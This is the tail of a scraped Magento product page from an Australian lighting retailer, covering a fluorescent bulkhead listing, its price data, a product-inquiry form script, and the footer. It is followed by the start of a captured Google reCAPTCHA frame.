,"instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.nulighting.au\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.nulighting.au\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.nulighting.au\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.nulighting.au\/page_cache\/block\/render\/id\/8953\/","handles":["default","catalog_product_view","catalog_product_view_id_8953","catalog_product_view_sku_ASU-LJF6001-WH","catalog_product_view_type_simple"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/plain-trim-18w-fluorescent-bulkhead-white-ljf6001-wh-asu.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.nulighting.au\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"8953":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.nulighting.au\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/8953\\\/\",\"data\":{\"product\":\"8953\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.nulighting.au\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/8953\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.nulighting.au\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"8953\",\"uenc\":\"aHR0cHM6Ly93d3cubnVsaWdodGluZy5hdS9wbGFpbi10cmltLTE4dy1mbHVvcmVzY2VudC1idWxraGVhZC13aGl0ZS1samY2MDAxLXdoLWFzdS5odG1s\"}}","required_options":null},"price_info":{"final_price":75.43,"max_price":75.43,"max_regular_price":75.43,"minimal_regular_price":75.43,"special_price":null,"minimal_price":75.43,"regular_price":84.1,"formatted_prices":{"final_price":"<span class=\"price\">A$75.43<\/span>","max_price":"<span class=\"price\">A$75.43<\/span>","minimal_price":"<span class=\"price\">A$75.43<\/span>","max_regular_price":"<span class=\"price\">A$75.43<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">A$84.10<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">A$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":75.43,"max_price":75.43,"max_regular_price":75.43,"minimal_regular_price":75.43,"special_price":75.43,"minimal_price":75.43,"regular_price":84.1,"formatted_prices":{"final_price":"<span class=\"price\">A$75.43<\/span>","max_price":"<span class=\"price\">A$75.43<\/span>","minimal_price":"<span class=\"price\">A$75.43<\/span>","max_regular_price":"<span class=\"price\">A$75.43<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">A$75.43<\/span>","regular_price":"<span class=\"price\">A$84.10<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">A$75.43<\/span>"}},"images":[{"url":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/d686fb24f8e0e234eac49fb8a68c2345\/a\/s\/asu-ljf6001-wh_4.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":300,"label":"Plain Trim 18W Fluorescent Bulkhead White - LJF6001-WH","resized_width":300,"resized_height":300},{"url":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/be02baf8196238fd15faf77eef69964d\/a\/s\/asu-ljf6001-wh_4.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":340,"label":"Plain Trim 18W Fluorescent Bulkhead White - LJF6001-WH","resized_width":340,"resized_height":340},{"url":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/b41ada17c0d45e296f9be529d2f19763\/a\/s\/asu-ljf6001-wh_4.jpg","code":"recently_viewed_products_images_names_widget","height":120,"width":120,"label":"Plain Trim 18W Fluorescent Bulkhead White - LJF6001-WH","resized_width":120,"resized_height":120},{"url":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/d686fb24f8e0e234eac49fb8a68c2345\/a\/s\/asu-ljf6001-wh_4.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"Plain Trim 18W Fluorescent Bulkhead White - LJF6001-WH","resized_width":300,"resized_height":300},{"url":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/be02baf8196238fd15faf77eef69964d\/a\/s\/asu-ljf6001-wh_4.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":340,"label":"Plain Trim 18W Fluorescent Bulkhead White - LJF6001-WH","resized_width":340,"resized_height":340},{"url":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/b41ada17c0d45e296f9be529d2f19763\/a\/s\/asu-ljf6001-wh_4.jpg","code":"recently_compared_products_images_names_widget","height":120,"width":120,"label":"Plain Trim 18W Fluorescent Bulkhead White - LJF6001-WH","resized_width":120,"resized_height":120}],"url":"https:\/\/www.nulighting.au\/plain-trim-18w-fluorescent-bulkhead-white-ljf6001-wh-asu.html","id":8953,"name":"Plain Trim 18W Fluorescent Bulkhead White - LJF6001-WH - Asu","type":"simple","is_salable":"1","store_id":1,"currency_code":"AUD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.nulighting.au\/plain-trim-18w-fluorescent-bulkhead-white-ljf6001-wh-asu.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.nulighting.au\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":8953,\"uenc\":\"aHR0cHM6Ly93d3cubnVsaWdodGluZy5hdS9wbGFpbi10cmltLTE4dy1mbHVvcmVzY2VudC1idWxraGVhZC13aGl0ZS1samY2MDAxLXdoLWFzdS5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"AUD","productCurrentScope":"website"}            }
        }
    }
</script>
<script>
    require(['jquery', 'mage/validation'], function ($) {
        var dataForm = $('#sparsh-product-inquiry-popup-modal-form');
        dataForm.mage('validation', {});
        $('#sparsh_product_inquiry_submit').click(function () {
                        // 1) Check if reCAPTCHA has been solved
            if ($('#sparsh-product-inquiry-popup-modal-form #g-recaptcha-response').val() === '') {
                $('#sparsh-product-inquiry-popup-modal-form #error-msg').css('display', 'block');
                return false; // Prevent submission
            } else {
                $('#sparsh-product-inquiry-popup-modal-form #error-msg').css('display', 'none');
            }
            
            var status = dataForm.validation('isValid');
            if (status) {
                $.ajax({
                    type: 'post',
                    url: 'https://www.nulighting.au/product_inquiry/',
                    data: $('#sparsh-product-inquiry-popup-modal-form').serialize(),
                    cache: false,
                    showLoader: 'true',
                    success: function (response) {
                        var msg = response.split("::");
                        if (msg[0] == '1') {
                            $('.note').show();
                            $('.note').css('color', 'green');
                            document.getElementById("sparsh-product-inquiry-popup-modal-form").reset();
                            setTimeout(function () {
                                $(".sparsh-product-inquiry-popup-modal").modal("closeModal");
                            }, 3000);
                        } else {
                            $('.note').show();
                            $('.note').css('color', 'red');
                        }

                        $('.note').html(msg[1]);


                    }
                });
                return false;
            }
        });
    });
    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal'
        ],
        function ($, modal) {
            $(document).ready(function () {
                if ($('.sparsh-product-inquiry-popup-modal').length > 0) {
                    var sparshProductInquiryPopupOptions = {
                        type: 'popup',
                        responsive: true,
                        innerScroll: true,
                        title: '',
                        buttons: []
                    };

                    var sparshProductInquiryPopup = modal(sparshProductInquiryPopupOptions, $('.sparsh-product-inquiry-popup-modal'));

                    $(".sparsh_product_inquiry_link").click(function () {
                        $('.note').hide();
                        $(".sparsh_product_inquiry_sku").val($(this).attr("data-product-inquiry-sku"));
                        $(".display_sparsh_product_inquiry_model_title").html($(this).attr("data-product-inquiry-name"));
                        $(".sparsh-product-inquiry-popup-modal").modal("openModal");
                    });
                }
            });

        }
    );
</script>
<div class="sparsh-product-inquiry-popup-modal" style="display:none;">
    <div><h2 class="display_sparsh_product_inquiry_model_title"></h2></div>
    <hr>
    <form id="sparsh-product-inquiry-popup-modal-form" method="post"
          action="https&#x3A;&#x2F;&#x2F;www.nulighting.au&#x2F;product_inquiry" class="form"
          data-mage-init='{"validation":{}}'>
        <fieldset class="fieldset sparsh_product_inquiry_fieldset">
            <div class="fields">
                <div class="field note no-label">&nbsp;</div>
                <div class="field name required">
                    <label class="label"
                           for="sparsh_product_inquiry_name"><span>Name</span></label>
                    <div class="control">
                        <input placeholder="Name"
                               name="sparsh_product_inquiry_name" title="Name"
                               value=""
                               class="input-text" type="text" data-validate='{"required":true}'/>
                    </div>
                </div>
                <div class="field phone">
                    <label class="label"
                           for="sparsh_product_inquiry_phone"><span>Phone</span></label>
                    <div class="control">
                        <input placeholder="Phone"
                               name="sparsh_product_inquiry_phone" title="Phone"
                               value=""
                               class="input-text" type="text"/>
                    </div>
                </div>
                <div class="field email required">
                    <label class="label"
                           for="sparsh_product_inquiry_email"><span>Email</span></label>
                    <div class="control">
                        <input placeholder="Email"
                               name="sparsh_product_inquiry_email" title="Email"
                               value=""
                               class="input-text" type="text" data-validate="{required:true, 'validate-email':true}"/>
                    </div>
                </div>
                <div class="field description required">
                    <label class="label"
                           for="sparsh_product_inquiry_description"><span>Description</span></label>
                    <div class="control">
                        <textarea placeholder="Description"
                                  data-validate='{"required":true}' name="sparsh_product_inquiry_description"
                                  class="sparsh_product_inquiry_description"
                                  title="Description" cols="30"
                                  rows="12">Estimated Qty you need:
How soon do you need it:
Would you able to allow lead time of 6-8 weeks if not in stock:
Postcode for delivery:

Additional info you want to know:
</textarea>
                    </div>
                </div>
                <input placeholder="SKU" name="sparsh_product_inquiry_sku"
                       title="SKU"
                       value=""
                       class="input-text sparsh_product_inquiry_sku" type="hidden" data-validate='{"required":true}'/>
            </div>
        </fieldset>
                    <script src="https://www.google.com/recaptcha/api.js" async defer></script>
            <div class="form-group required">   
                <div class="g-recaptcha required" id="recaptcha" data-sitekey="6LeFymQnAAAAALRnJYx2-hKB1W6np1F59rN4Rssv">
                </div>
                <div style="display:none" id="error-msg">
                    <span>This is a required field.</span>
                </div>
            </div>
           
        
        <div class="actions-toolbar">
            <div class="primary">
                <button type="submit" title="Submit" class="action submit primary"
                        id="sparsh_product_inquiry_submit">
                    <span>Submit</span>
                </button>
            </div>
        </div>
    </form>
</div>

<style>
#sparsh-product-inquiry-popup-modal-form #error-msg {
    color: red;
}
</style>

</div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
  .footer-top .custom-block {
    display: block;
  }
  .photo-instagrams .item.insta-item:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: #222529;
    opacity: .8;
    transition: opacity .25s;
  }
  .photo-instagrams .item.insta-item:hover:before {
    opacity: 0;
  }
  .photo-instagrams .item a {
    position: static;
  }
  .footer-top-bottom {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
  }
  .footer-top .footer-top-bottom .widget {
    flex: inherit;
  }
  .footer-top .footer-top-bottom .widget_newsletter {
    flex: 1;
    max-width: 650px;
  }
  .footer .footer-top .widget {
    margin: 0 30px 20px 0;
  }
  .footer .footer-top .widget:last-child {
    margin: 0 0 20px 0;
  }
  .footer-top .footer-top-bottom .widget.follow-us {
    display: flex;
    justify-content: flex-end;
    white-space: nowrap;
    margin-left: auto;
  }
  @media(max-width: 991px) {
    .footer-top .footer-top-bottom .widget {
      flex: 0 0 100%;
      width: 100%;
      justify-content: flex-start !important;
    }
  }
</style>
<div class="row">
  <div class="col-lg-12">
    <div class="widget widget-block w-100">
      <div class="blocks">
        <div class="porto-block" style="background-color: #212529;">
          <div class="row no-padding">
            <div class="py-4 py-lg-5  col-md-4 col-lg-3 mt-0 mb-0 d-flex align-items-center" style="padding-left: 6vw;">
              <div class="wpb_wrapper vc_column-inner">
                <div class="porto-sicon-box mb-0 style_1 default-icon">
                  <div class="porto-sicon-default">
                    <div class="porto-just-icon-wrapper" style="text-align: center;">
                      <div class="porto-icon none" style="color: #ffffff; font-size: 50px; display: inline-block;"><i class="fab fa-instagram"></i></div>
                    </div>
                  </div>
                  <div class="porto-sicon-header">
                    <h2 class="porto-sicon-title" style="font-weight: 600; font-size: 18px; line-height: 18px; color: #ffffff;">Follow Us on Instagram</h2>
                    <p style="font-weight: 400; font-size: 13px; line-height: 13px; color: rgba(255, 255, 255, 0.7);">@citiluxau</p>
                  </div>
                </div>
              </div>
            </div>
            <div class="vc_column_container col-md-8 col-lg-9">
              <div class="wpb_wrapper vc_column-inner">
                <div class="wpb_text_column wpb_content_element mb-0">
                  
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="container footer-top-bottom">
  <div class="widget widget_text">
    <div class="textwidget">
      <div class="porto-sicon-box mb-0 style_1 default-icon">
        <div class="porto-sicon-default">
          <div class="porto-just-icon-wrapper" style="text-align: center;">
            <div class="porto-icon none" style="color: #ffffff; font-size: 45px; display: inline-block;"><i class="far fa-envelope"></i></div>
          </div>
        </div>
        <div class="porto-sicon-header">
          <h2 class="porto-sicon-title" style="font-weight: 600; font-size: 18px; line-height: 18px; color: #ffffff;">Get Special Offers and Savings</h2>
          <p style="font-weight: 400; font-size: 13px; line-height: 13px; color: rgba(255, 255, 255, 0.7);margin: 0;">Get all the latest information on Events, Sales and Offers.</p>
        </div>
      </div>
    </div>
  </div>
  <div class="widget widget_text widget_newsletter">
    <div class="textwidget">
      <form class="form single-subscribe subscribe" novalidate action="https://www.nulighting.au/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail-1">
    <div class="field newsletter">
        <div class="control">
          <span class="input-text">
            <input name="email" placeholder="Email Address" type="email" id="newsletter" data-validate="{required:true, 'validate-email':true}">
          </span>
          <button class="action subscribe primary" title="Subscribe" type="submit">
              <span>Subscribe</span>
          </button>
        </div>
    </div>
</form>

      <style>
        .single-subscribe .newsletter .control {
          justify-content: center;
        }
        .footer .newsletter input {
          height: 48px;
          padding-right: 12px;
          border-radius: 2rem 0 0 2rem;
          color: #777;
          border: none;
          margin: 0;
          padding-left: 20px;
          font-size: 12px;
          font-style: italic;
        }
        .footer .newsletter .action.subscribe {
          display: table-cell;
          vertical-align: top;
          height: 48px;
          text-transform: uppercase;
          border-radius: 0 2rem 2rem 0;
          background: #fff;
          margin-right: 0;
          padding: 0 25px;
          color: #222529;
          font-size: 1em;
          letter-spacing: 0;
        }
      </style>
    </div>
  </div>
  <div class="widget follow-us">
    <style>
      .footer .follow-us .share-links a {
        width: 30px;
        height: 30px;
        border: none;
        margin-left: 2em;
      }
      .footer .follow-us .share-links a:not(:hover) {
        color: #525252;
        background-color: #fff;
      }
      @media(max-width: 991px) {
        .footer .follow-us .share-links a {
          margin-left: 0;
          margin-right: 2em;
        }
      }
    </style>
    <div class="share-links">
      <a href="#" rel="nofollow" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
      <a href="#" rel="nofollow" target="_blank" title="Twitter" class="share-twitter">Twitter</a>
      <a href="#" rel="nofollow" target="_blank" title="Linkedin" class="share-linkedin">Linkedin</a>
    </div>
  </div>
</div>
</div></div>                </div>
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget_text">
  <div class="textwidget">
    <p class="mb-4">
      <a href="/"><img src="https://www.nulighting.au/media/logo/default/logo_ecomwhite_lg.png" alt="" width="140" height="44" style="display:block;" /></a>
    </p>
    <p class="mb-4">For any lighting projects or quotation request, please contact us.</p>
    <h6 class="text-uppercase mb-0">questions?</h6>
    <h4 class="text-xl">1300-300-366</h4>
  </div>
</div>
</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">Account</h3>
  <div class="textwidget custom-html-widget">
    <div class="row">
      <div class="col-md-6">
        <ul class="links">
          <li><a title="About us" href="/about-us">About us</a></li>
          <li><a title="Contact Us" href="/contact">Contact us</a></li>
          <li><a title="My Account" href="/customer/account">My Account</a></li>
        </ul>
      </div>
      <div class="col-md-6">
        <ul class="links">
          <li><a title="Order history" href="/sales/order/history">Order history</a></li>
          <li><a title="Search" href="/catalogsearch/advanced">Advanced search</a></li>
          <li><a title="Login" href="/customer/account/login">Login</a></li>
        </ul>
      </div>
    </div>
  </div>
</div>
</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">About</h3>
  <div class="textwidget custom-html-widget">
    <div class="row">
      <div class="col-md-6">
        <ul class="links">
          <li><a href="/terms-conditions">Terms & Conditions</a></li>
          <li><a href="/privacy-security">Privacy & Security</a></li>
          <li><a title="Frequently Asked Questions" href="/frequently-asked-questions">Frequently Asked Questions</a></li>
        </ul>
      </div>
      <div class="col-md-6">
        <ul class="links">
          <li><a href="/trade-program">Trade Program</a></li>
          <li><a href="/international-orders">International Orders</a></li>
          <li><a href="/volume-orders">Volume Orders</a></li>
          <li><a href="/special-orders">Special Orders</a></li>
        </ul>
      </div>
    </div>
  </div>
</div>
</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">Customer Care</h3>
  <div class="textwidget custom-html-widget">
    <ul class="links">
      <li><a href="/shipping-info">Shipping Information</a></li>
      <li><a href="/return-policy">Return Policy</a></li>
      <li><a href="/price-beat-policy">Price Beat Policy</a></li>
    </ul>
  </div>
</div>
</div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                                    <address>© Nu Lighting Pty Ltd. All Rights Reserved.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.nulighting.au\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.nulighting.au\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.nulighting.au\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.nulighting.au\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeFymQnAAAAALRnJYx2-hKB1W6np1F59rN4Rssv&co=aHR0cHM6Ly93d3cubnVsaWdodGluZy5hdTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=tn1nsn1z3nlf
body_size: 49623
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
